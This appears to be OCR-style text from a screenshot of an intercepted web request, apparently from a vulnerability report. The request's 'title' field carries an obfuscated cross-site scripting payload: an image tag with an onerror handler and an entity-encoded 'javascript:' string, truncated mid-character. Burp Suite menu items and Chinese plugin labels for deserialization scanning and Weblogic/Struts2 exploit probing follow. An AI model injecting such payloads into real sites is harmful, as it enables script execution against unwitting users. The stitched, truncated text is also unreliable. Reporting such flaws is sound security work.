 ----------755949561
Content-Disposition: form-data; name="title"
111<image/src=| onerror =
&#x6a&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3a&#x61&#x6
----------755949561
Content-Disposition: form-data; name="post"
true
----------755949561
Content-Disposition: form-data; name="content"
222222
----------755949561
Content-Disposition: form-data; name="wancheng"
----------755949561
Content-Disposition: form-data; name="bumen"
Send to Decoder
Request in browser
__测试小工具集合
__Fastjson/Jackson/Xstream扫描集合
__提交扫描任务队列
__提交ExploitFuzz任务队列
__提交目录文件扫描任务队列
1_Weblogic及Struts2漏洞exp探测
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
网络安全abc123